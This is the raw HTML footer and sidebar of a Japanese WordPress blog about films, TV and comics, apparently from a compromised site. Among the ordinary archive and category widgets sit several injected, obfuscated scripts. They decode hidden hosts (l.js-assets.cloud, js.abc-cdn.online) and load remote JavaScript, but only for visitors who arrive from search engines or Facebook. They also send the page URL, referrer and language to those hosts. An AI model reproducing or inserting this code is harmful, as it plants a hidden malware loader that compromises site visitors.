	<option value='https://kingink.biz/archives/date/2024/02'> 2024年2月 &nbsp;(2)</option>
	<option value='https://kingink.biz/archives/date/2024/01'> 2024年1月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2023/12'> 2023年12月 &nbsp;(1)</option>
	<option value='https://kingink.biz/archives/date/2023/11'> 2023年11月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2023/10'> 2023年10月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2023/09'> 2023年9月 &nbsp;(1)</option>
	<option value='https://kingink.biz/archives/date/2023/07'> 2023年7月 &nbsp;(1)</option>
	<option value='https://kingink.biz/archives/date/2023/06'> 2023年6月 &nbsp;(4)</option>
	<option value='https://kingink.biz/archives/date/2023/05'> 2023年5月 &nbsp;(2)</option>
	<option value='https://kingink.biz/archives/date/2023/04'> 2023年4月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2023/03'> 2023年3月 &nbsp;(2)</option>
	<option value='https://kingink.biz/archives/date/2023/02'> 2023年2月 &nbsp;(4)</option>
	<option value='https://kingink.biz/archives/date/2023/01'> 2023年1月 &nbsp;(4)</option>
	<option value='https://kingink.biz/archives/date/2022/12'> 2022年12月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2022/11'> 2022年11月 &nbsp;(4)</option>
	<option value='https://kingink.biz/archives/date/2022/10'> 2022年10月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2022/09'> 2022年9月 &nbsp;(2)</option>
	<option value='https://kingink.biz/archives/date/2022/08'> 2022年8月 &nbsp;(1)</option>
	<option value='https://kingink.biz/archives/date/2022/07'> 2022年7月 &nbsp;(2)</option>
	<option value='https://kingink.biz/archives/date/2022/06'> 2022年6月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2022/05'> 2022年5月 &nbsp;(1)</option>
	<option value='https://kingink.biz/archives/date/2022/04'> 2022年4月 &nbsp;(1)</option>
	<option value='https://kingink.biz/archives/date/2022/03'> 2022年3月 &nbsp;(7)</option>
	<option value='https://kingink.biz/archives/date/2022/02'> 2022年2月 &nbsp;(4)</option>
	<option value='https://kingink.biz/archives/date/2022/01'> 2022年1月 &nbsp;(8)</option>
	<option value='https://kingink.biz/archives/date/2021/12'> 2021年12月 &nbsp;(9)</option>
	<option value='https://kingink.biz/archives/date/2021/11'> 2021年11月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2021/10'> 2021年10月 &nbsp;(7)</option>
	<option value='https://kingink.biz/archives/date/2021/09'> 2021年9月 &nbsp;(7)</option>
	<option value='https://kingink.biz/archives/date/2021/08'> 2021年8月 &nbsp;(4)</option>
	<option value='https://kingink.biz/archives/date/2021/07'> 2021年7月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2021/06'> 2021年6月 &nbsp;(4)</option>
	<option value='https://kingink.biz/archives/date/2021/05'> 2021年5月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2021/04'> 2021年4月 &nbsp;(4)</option>
	<option value='https://kingink.biz/archives/date/2021/03'> 2021年3月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2021/02'> 2021年2月 &nbsp;(4)</option>
	<option value='https://kingink.biz/archives/date/2021/01'> 2021年1月 &nbsp;(7)</option>
	<option value='https://kingink.biz/archives/date/2020/12'> 2020年12月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2020/11'> 2020年11月 &nbsp;(4)</option>
	<option value='https://kingink.biz/archives/date/2020/10'> 2020年10月 &nbsp;(4)</option>
	<option value='https://kingink.biz/archives/date/2020/09'> 2020年9月 &nbsp;(4)</option>
	<option value='https://kingink.biz/archives/date/2020/08'> 2020年8月 &nbsp;(6)</option>
	<option value='https://kingink.biz/archives/date/2020/07'> 2020年7月 &nbsp;(6)</option>
	<option value='https://kingink.biz/archives/date/2020/06'> 2020年6月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2020/05'> 2020年5月 &nbsp;(7)</option>
	<option value='https://kingink.biz/archives/date/2020/04'> 2020年4月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2020/03'> 2020年3月 &nbsp;(6)</option>
	<option value='https://kingink.biz/archives/date/2020/02'> 2020年2月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2020/01'> 2020年1月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2019/12'> 2019年12月 &nbsp;(7)</option>
	<option value='https://kingink.biz/archives/date/2019/11'> 2019年11月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2019/10'> 2019年10月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2019/09'> 2019年9月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2019/08'> 2019年8月 &nbsp;(4)</option>
	<option value='https://kingink.biz/archives/date/2019/07'> 2019年7月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2019/06'> 2019年6月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2019/05'> 2019年5月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2019/04'> 2019年4月 &nbsp;(4)</option>
	<option value='https://kingink.biz/archives/date/2019/03'> 2019年3月 &nbsp;(6)</option>
	<option value='https://kingink.biz/archives/date/2019/02'> 2019年2月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2019/01'> 2019年1月 &nbsp;(7)</option>
	<option value='https://kingink.biz/archives/date/2018/12'> 2018年12月 &nbsp;(7)</option>
	<option value='https://kingink.biz/archives/date/2018/11'> 2018年11月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2018/10'> 2018年10月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2018/09'> 2018年9月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2018/08'> 2018年8月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2018/07'> 2018年7月 &nbsp;(6)</option>
	<option value='https://kingink.biz/archives/date/2018/06'> 2018年6月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2018/05'> 2018年5月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2018/04'> 2018年4月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2018/03'> 2018年3月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2018/02'> 2018年2月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2018/01'> 2018年1月 &nbsp;(8)</option>
	<option value='https://kingink.biz/archives/date/2017/12'> 2017年12月 &nbsp;(7)</option>
	<option value='https://kingink.biz/archives/date/2017/11'> 2017年11月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2017/10'> 2017年10月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2017/09'> 2017年9月 &nbsp;(7)</option>
	<option value='https://kingink.biz/archives/date/2017/08'> 2017年8月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2017/07'> 2017年7月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2017/06'> 2017年6月 &nbsp;(4)</option>
	<option value='https://kingink.biz/archives/date/2017/05'> 2017年5月 &nbsp;(6)</option>
	<option value='https://kingink.biz/archives/date/2017/04'> 2017年4月 &nbsp;(9)</option>
	<option value='https://kingink.biz/archives/date/2017/03'> 2017年3月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2017/02'> 2017年2月 &nbsp;(6)</option>
	<option value='https://kingink.biz/archives/date/2017/01'> 2017年1月 &nbsp;(7)</option>
	<option value='https://kingink.biz/archives/date/2016/12'> 2016年12月 &nbsp;(7)</option>
	<option value='https://kingink.biz/archives/date/2016/11'> 2016年11月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2016/10'> 2016年10月 &nbsp;(6)</option>
	<option value='https://kingink.biz/archives/date/2016/09'> 2016年9月 &nbsp;(7)</option>
	<option value='https://kingink.biz/archives/date/2016/08'> 2016年8月 &nbsp;(6)</option>
	<option value='https://kingink.biz/archives/date/2016/07'> 2016年7月 &nbsp;(8)</option>
	<option value='https://kingink.biz/archives/date/2016/06'> 2016年6月 &nbsp;(4)</option>
	<option value='https://kingink.biz/archives/date/2016/05'> 2016年5月 &nbsp;(8)</option>
	<option value='https://kingink.biz/archives/date/2016/04'> 2016年4月 &nbsp;(8)</option>
	<option value='https://kingink.biz/archives/date/2016/03'> 2016年3月 &nbsp;(8)</option>
	<option value='https://kingink.biz/archives/date/2016/02'> 2016年2月 &nbsp;(8)</option>
	<option value='https://kingink.biz/archives/date/2016/01'> 2016年1月 &nbsp;(12)</option>
	<option value='https://kingink.biz/archives/date/2015/12'> 2015年12月 &nbsp;(7)</option>
	<option value='https://kingink.biz/archives/date/2015/11'> 2015年11月 &nbsp;(6)</option>
	<option value='https://kingink.biz/archives/date/2015/10'> 2015年10月 &nbsp;(7)</option>
	<option value='https://kingink.biz/archives/date/2015/09'> 2015年9月 &nbsp;(7)</option>
	<option value='https://kingink.biz/archives/date/2015/08'> 2015年8月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2015/07'> 2015年7月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2015/06'> 2015年6月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2015/05'> 2015年5月 &nbsp;(6)</option>
	<option value='https://kingink.biz/archives/date/2015/04'> 2015年4月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2015/03'> 2015年3月 &nbsp;(9)</option>
	<option value='https://kingink.biz/archives/date/2015/02'> 2015年2月 &nbsp;(8)</option>
	<option value='https://kingink.biz/archives/date/2015/01'> 2015年1月 &nbsp;(10)</option>
	<option value='https://kingink.biz/archives/date/2014/12'> 2014年12月 &nbsp;(8)</option>
	<option value='https://kingink.biz/archives/date/2014/11'> 2014年11月 &nbsp;(7)</option>
	<option value='https://kingink.biz/archives/date/2014/10'> 2014年10月 &nbsp;(9)</option>
	<option value='https://kingink.biz/archives/date/2014/09'> 2014年9月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2014/08'> 2014年8月 &nbsp;(7)</option>
	<option value='https://kingink.biz/archives/date/2014/07'> 2014年7月 &nbsp;(11)</option>
	<option value='https://kingink.biz/archives/date/2014/06'> 2014年6月 &nbsp;(7)</option>
	<option value='https://kingink.biz/archives/date/2014/05'> 2014年5月 &nbsp;(9)</option>
	<option value='https://kingink.biz/archives/date/2014/04'> 2014年4月 &nbsp;(12)</option>
	<option value='https://kingink.biz/archives/date/2014/03'> 2014年3月 &nbsp;(9)</option>
	<option value='https://kingink.biz/archives/date/2014/02'> 2014年2月 &nbsp;(13)</option>
	<option value='https://kingink.biz/archives/date/2014/01'> 2014年1月 &nbsp;(8)</option>
	<option value='https://kingink.biz/archives/date/2013/12'> 2013年12月 &nbsp;(11)</option>
	<option value='https://kingink.biz/archives/date/2013/11'> 2013年11月 &nbsp;(8)</option>
	<option value='https://kingink.biz/archives/date/2013/10'> 2013年10月 &nbsp;(8)</option>
	<option value='https://kingink.biz/archives/date/2013/09'> 2013年9月 &nbsp;(10)</option>
	<option value='https://kingink.biz/archives/date/2013/08'> 2013年8月 &nbsp;(6)</option>
	<option value='https://kingink.biz/archives/date/2013/07'> 2013年7月 &nbsp;(7)</option>
	<option value='https://kingink.biz/archives/date/2013/06'> 2013年6月 &nbsp;(10)</option>
	<option value='https://kingink.biz/archives/date/2013/05'> 2013年5月 &nbsp;(7)</option>
	<option value='https://kingink.biz/archives/date/2013/04'> 2013年4月 &nbsp;(10)</option>
	<option value='https://kingink.biz/archives/date/2013/03'> 2013年3月 &nbsp;(13)</option>
	<option value='https://kingink.biz/archives/date/2013/02'> 2013年2月 &nbsp;(8)</option>
	<option value='https://kingink.biz/archives/date/2013/01'> 2013年1月 &nbsp;(10)</option>
	<option value='https://kingink.biz/archives/date/2012/12'> 2012年12月 &nbsp;(12)</option>
	<option value='https://kingink.biz/archives/date/2012/11'> 2012年11月 &nbsp;(8)</option>
	<option value='https://kingink.biz/archives/date/2012/10'> 2012年10月 &nbsp;(10)</option>
	<option value='https://kingink.biz/archives/date/2012/09'> 2012年9月 &nbsp;(11)</option>
	<option value='https://kingink.biz/archives/date/2012/08'> 2012年8月 &nbsp;(9)</option>
	<option value='https://kingink.biz/archives/date/2012/07'> 2012年7月 &nbsp;(9)</option>
	<option value='https://kingink.biz/archives/date/2012/06'> 2012年6月 &nbsp;(8)</option>
	<option value='https://kingink.biz/archives/date/2012/05'> 2012年5月 &nbsp;(6)</option>
	<option value='https://kingink.biz/archives/date/2012/04'> 2012年4月 &nbsp;(10)</option>
	<option value='https://kingink.biz/archives/date/2012/03'> 2012年3月 &nbsp;(9)</option>
	<option value='https://kingink.biz/archives/date/2012/02'> 2012年2月 &nbsp;(8)</option>
	<option value='https://kingink.biz/archives/date/2012/01'> 2012年1月 &nbsp;(14)</option>
	<option value='https://kingink.biz/archives/date/2011/12'> 2011年12月 &nbsp;(7)</option>
	<option value='https://kingink.biz/archives/date/2011/11'> 2011年11月 &nbsp;(9)</option>
	<option value='https://kingink.biz/archives/date/2011/10'> 2011年10月 &nbsp;(14)</option>
	<option value='https://kingink.biz/archives/date/2011/09'> 2011年9月 &nbsp;(9)</option>
	<option value='https://kingink.biz/archives/date/2011/08'> 2011年8月 &nbsp;(11)</option>
	<option value='https://kingink.biz/archives/date/2011/07'> 2011年7月 &nbsp;(15)</option>
	<option value='https://kingink.biz/archives/date/2011/06'> 2011年6月 &nbsp;(12)</option>
	<option value='https://kingink.biz/archives/date/2011/05'> 2011年5月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2011/04'> 2011年4月 &nbsp;(12)</option>
	<option value='https://kingink.biz/archives/date/2011/03'> 2011年3月 &nbsp;(8)</option>
	<option value='https://kingink.biz/archives/date/2011/02'> 2011年2月 &nbsp;(11)</option>
	<option value='https://kingink.biz/archives/date/2011/01'> 2011年1月 &nbsp;(15)</option>
	<option value='https://kingink.biz/archives/date/2010/12'> 2010年12月 &nbsp;(12)</option>
	<option value='https://kingink.biz/archives/date/2010/11'> 2010年11月 &nbsp;(8)</option>
	<option value='https://kingink.biz/archives/date/2010/10'> 2010年10月 &nbsp;(9)</option>
	<option value='https://kingink.biz/archives/date/2010/09'> 2010年9月 &nbsp;(10)</option>
	<option value='https://kingink.biz/archives/date/2010/08'> 2010年8月 &nbsp;(12)</option>
	<option value='https://kingink.biz/archives/date/2010/07'> 2010年7月 &nbsp;(13)</option>
	<option value='https://kingink.biz/archives/date/2010/06'> 2010年6月 &nbsp;(13)</option>
	<option value='https://kingink.biz/archives/date/2010/05'> 2010年5月 &nbsp;(11)</option>
	<option value='https://kingink.biz/archives/date/2010/04'> 2010年4月 &nbsp;(13)</option>
	<option value='https://kingink.biz/archives/date/2010/03'> 2010年3月 &nbsp;(18)</option>
	<option value='https://kingink.biz/archives/date/2010/02'> 2010年2月 &nbsp;(13)</option>
	<option value='https://kingink.biz/archives/date/2010/01'> 2010年1月 &nbsp;(16)</option>
	<option value='https://kingink.biz/archives/date/2009/12'> 2009年12月 &nbsp;(20)</option>
	<option value='https://kingink.biz/archives/date/2009/11'> 2009年11月 &nbsp;(18)</option>
	<option value='https://kingink.biz/archives/date/2009/10'> 2009年10月 &nbsp;(21)</option>
	<option value='https://kingink.biz/archives/date/2009/09'> 2009年9月 &nbsp;(23)</option>
	<option value='https://kingink.biz/archives/date/2009/08'> 2009年8月 &nbsp;(23)</option>
	<option value='https://kingink.biz/archives/date/2009/07'> 2009年7月 &nbsp;(23)</option>
	<option value='https://kingink.biz/archives/date/2009/06'> 2009年6月 &nbsp;(22)</option>
	<option value='https://kingink.biz/archives/date/2009/05'> 2009年5月 &nbsp;(18)</option>
	<option value='https://kingink.biz/archives/date/2009/04'> 2009年4月 &nbsp;(21)</option>
	<option value='https://kingink.biz/archives/date/2009/03'> 2009年3月 &nbsp;(17)</option>
	<option value='https://kingink.biz/archives/date/2009/02'> 2009年2月 &nbsp;(18)</option>
	<option value='https://kingink.biz/archives/date/2009/01'> 2009年1月 &nbsp;(20)</option>
	<option value='https://kingink.biz/archives/date/2008/12'> 2008年12月 &nbsp;(16)</option>
	<option value='https://kingink.biz/archives/date/2008/11'> 2008年11月 &nbsp;(20)</option>
	<option value='https://kingink.biz/archives/date/2008/10'> 2008年10月 &nbsp;(17)</option>
	<option value='https://kingink.biz/archives/date/2008/09'> 2008年9月 &nbsp;(22)</option>
	<option value='https://kingink.biz/archives/date/2008/08'> 2008年8月 &nbsp;(21)</option>
	<option value='https://kingink.biz/archives/date/2008/07'> 2008年7月 &nbsp;(26)</option>
	<option value='https://kingink.biz/archives/date/2008/06'> 2008年6月 &nbsp;(24)</option>
	<option value='https://kingink.biz/archives/date/2008/05'> 2008年5月 &nbsp;(27)</option>
	<option value='https://kingink.biz/archives/date/2008/04'> 2008年4月 &nbsp;(20)</option>
	<option value='https://kingink.biz/archives/date/2008/03'> 2008年3月 &nbsp;(23)</option>
	<option value='https://kingink.biz/archives/date/2008/02'> 2008年2月 &nbsp;(24)</option>
	<option value='https://kingink.biz/archives/date/2008/01'> 2008年1月 &nbsp;(31)</option>
	<option value='https://kingink.biz/archives/date/2007/12'> 2007年12月 &nbsp;(29)</option>
	<option value='https://kingink.biz/archives/date/2007/11'> 2007年11月 &nbsp;(26)</option>
	<option value='https://kingink.biz/archives/date/2007/10'> 2007年10月 &nbsp;(28)</option>
	<option value='https://kingink.biz/archives/date/2007/09'> 2007年9月 &nbsp;(26)</option>
	<option value='https://kingink.biz/archives/date/2007/08'> 2007年8月 &nbsp;(29)</option>
	<option value='https://kingink.biz/archives/date/2007/07'> 2007年7月 &nbsp;(34)</option>
	<option value='https://kingink.biz/archives/date/2007/06'> 2007年6月 &nbsp;(21)</option>
	<option value='https://kingink.biz/archives/date/2007/05'> 2007年5月 &nbsp;(24)</option>
	<option value='https://kingink.biz/archives/date/2007/04'> 2007年4月 &nbsp;(14)</option>
	<option value='https://kingink.biz/archives/date/2007/03'> 2007年3月 &nbsp;(13)</option>
	<option value='https://kingink.biz/archives/date/2007/02'> 2007年2月 &nbsp;(16)</option>
	<option value='https://kingink.biz/archives/date/2007/01'> 2007年1月 &nbsp;(29)</option>
	<option value='https://kingink.biz/archives/date/2006/12'> 2006年12月 &nbsp;(25)</option>
	<option value='https://kingink.biz/archives/date/2006/11'> 2006年11月 &nbsp;(27)</option>
	<option value='https://kingink.biz/archives/date/2006/10'> 2006年10月 &nbsp;(25)</option>
	<option value='https://kingink.biz/archives/date/2006/09'> 2006年9月 &nbsp;(22)</option>
	<option value='https://kingink.biz/archives/date/2006/08'> 2006年8月 &nbsp;(19)</option>
	<option value='https://kingink.biz/archives/date/2006/07'> 2006年7月 &nbsp;(26)</option>
	<option value='https://kingink.biz/archives/date/2006/06'> 2006年6月 &nbsp;(23)</option>
	<option value='https://kingink.biz/archives/date/2006/05'> 2006年5月 &nbsp;(29)</option>
	<option value='https://kingink.biz/archives/date/2006/04'> 2006年4月 &nbsp;(28)</option>
	<option value='https://kingink.biz/archives/date/2006/03'> 2006年3月 &nbsp;(24)</option>
	<option value='https://kingink.biz/archives/date/2006/02'> 2006年2月 &nbsp;(14)</option>
	<option value='https://kingink.biz/archives/date/2006/01'> 2006年1月 &nbsp;(22)</option>
	<option value='https://kingink.biz/archives/date/2005/12'> 2005年12月 &nbsp;(16)</option>
	<option value='https://kingink.biz/archives/date/2005/11'> 2005年11月 &nbsp;(21)</option>
	<option value='https://kingink.biz/archives/date/2005/10'> 2005年10月 &nbsp;(11)</option>
	<option value='https://kingink.biz/archives/date/2005/06'> 2005年6月 &nbsp;(29)</option>
	<option value='https://kingink.biz/archives/date/2005/05'> 2005年5月 &nbsp;(38)</option>
	<option value='https://kingink.biz/archives/date/2005/04'> 2005年4月 &nbsp;(43)</option>
	<option value='https://kingink.biz/archives/date/2005/03'> 2005年3月 &nbsp;(48)</option>
	<option value='https://kingink.biz/archives/date/2005/02'> 2005年2月 &nbsp;(32)</option>
	<option value='https://kingink.biz/archives/date/2005/01'> 2005年1月 &nbsp;(33)</option>
	<option value='https://kingink.biz/archives/date/2004/12'> 2004年12月 &nbsp;(35)</option>
	<option value='https://kingink.biz/archives/date/2004/11'> 2004年11月 &nbsp;(32)</option>
	<option value='https://kingink.biz/archives/date/2004/10'> 2004年10月 &nbsp;(7)</option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "archives-dropdown-2" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();

/* ]]> */
</script>
</aside><aside id="categories-6" class="widget widget_categories"><h3 class="widget-title">カテゴリー</h3>
			<ul>
					<li class="cat-item cat-item-15"><a href="https://kingink.biz/archives/category/comics">アメコミ</a> (188)
</li>
	<li class="cat-item cat-item-16"><a href="https://kingink.biz/archives/category/toronto">トロント</a> (110)
</li>
	<li class="cat-item cat-item-13"><a href="https://kingink.biz/archives/category/computers">パソコン</a> (81)
</li>
	<li class="cat-item cat-item-10"><a href="https://kingink.biz/archives/category/movies">映画の雑記</a> (316)
</li>
	<li class="cat-item cat-item-9"><a href="https://kingink.biz/archives/category/reviews">映画評</a> (837)
</li>
	<li class="cat-item cat-item-11"><a href="https://kingink.biz/archives/category/television">海外テレビ番組</a> (808)
</li>
	<li class="cat-item cat-item-1"><a href="https://kingink.biz/archives/category/miscellaneous">雑記</a> (266)
</li>
	<li class="cat-item cat-item-14"><a href="https://kingink.biz/archives/category/music">音楽</a> (86)
</li>
			</ul>

			</aside><aside id="text-3" class="widget widget_text"><h3 class="widget-title">twitter</h3>			<div class="textwidget"><a class="twitter-timeline" href="https://twitter.com/kingink_?ref_src=twsrc%5Etfw">Tweets by kingink_</a> <script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></div>
		</aside><aside id="custom_html-112" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>	</div>
</div><!-- #secondary -->
		</div><!-- close .row -->
	</div><!-- close .container -->
</div><!-- close .site-content -->

	<div id="footer-area">
		<div class="container footer-inner">
			<div class="row">
				
	
	<div class="footer-widget-area">
				<div class="col-sm-4 footer-widget" role="complementary">
			<div id="block-111" class="widget widget_block"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></div><div id="custom_html-116" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>		</div><!-- .widget-area .first -->
		
				<div class="col-sm-4 footer-widget" role="complementary">
			<div id="block-111" class="widget widget_block"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></div><div id="custom_html-117" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>		</div><!-- .widget-area .second -->
		
				<div class="col-sm-4 footer-widget" role="complementary">
			<div id="block-111" class="widget widget_block"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></div><div id="custom_html-118" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>		</div><!-- .widget-area .third -->
			</div>
			</div>
		</div>

		<footer id="colophon" class="site-footer" role="contentinfo">
			<div class="site-info container">
				<div class="row">
										<nav role="navigation" class="col-md-6">
											</nav>
					<div class="copyright col-md-6">
						sparkling						Theme by <a href="https://colorlib.com/" target="_blank" rel="nofollow noopener">Colorlib</a> Powered by <a href="https://wordpress.org/" target="_blank">WordPress</a>					</div>
				</div>
			</div><!-- .site-info -->
			<div class="scroll-to-top"><i class="fa fa-angle-up"></i></div><!-- .scroll-to-top -->
		</footer><!-- #colophon -->
	</div>
</div><!-- #page -->

		<script type="text/javascript">
		  jQuery(document).ready(function ($) {
			if ($(window).width() >= 767) {
			  $('.navbar-nav > li.menu-item > a').click(function () {
				if ($(this).attr('target') !== '_blank') {
				  window.location = $(this).attr('href')
				}
			  })
			}
		  })
		</script>
	<script type="text/javascript" src="https://kingink.biz/wp-content/themes/sparkling/assets/js/skip-link-focus-fix.min.js?ver=20140222" id="sparkling-skip-link-focus-fix-js"></script>

</body>
</html>
